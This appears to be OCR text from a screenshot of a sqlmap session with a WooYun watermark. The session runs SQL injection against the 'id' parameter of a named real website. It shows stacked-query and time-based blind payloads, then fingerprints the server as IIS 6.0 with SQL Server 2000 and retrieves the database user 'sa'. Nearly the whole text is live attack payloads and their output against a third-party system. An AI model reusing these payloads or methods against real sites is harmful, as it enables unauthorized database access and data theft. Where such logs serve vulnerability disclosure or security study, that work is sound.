 C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=26753; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=26753 AND 5003=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
---
[17:50:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:50:51] [INFO] fetching current user
[17:50:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:50:51] [INFO] retrieved: sa
current user:    'sa'
[17:50:58] [INFO] fetched data logged to text files under 'C:\Users\xyp\.sqlmap\
output\www.119tjxf.com'
[*] shutting down at 17:50:58
G:\渗透\sqlmap环境包\sqlmap>
www.wooyun.org